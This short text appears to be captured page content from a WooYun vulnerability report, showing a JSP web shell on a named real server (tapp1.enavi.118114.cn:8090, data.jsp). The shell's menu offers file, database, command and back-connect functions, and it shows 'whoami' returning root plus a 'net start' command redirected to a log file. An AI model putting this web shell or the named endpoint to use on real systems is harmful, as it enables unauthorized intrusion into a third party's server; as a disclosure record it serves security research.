 tapp1.enavi.118114.cn:8090/dttcservice/file/data.jsp
此网页为 英文 网页，是否需要翻译？ 翻译 否
tapp1.enavi.118114.cn:8090 (192.168.132.126) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code
oard | Port Map | Others | JSP Env
Execute Program ››
Parameter
cmd.exe /c net start > /usr/local/tomcat_A/webapps/dttcservice/file/Log.txt Execute
Execute Shell ››
Parameter
whoami Execute
root
Copyright (C) 2009 http://www.wooyun.org/ [WooYun.org] All Rights Reserved.
www.wooyun.org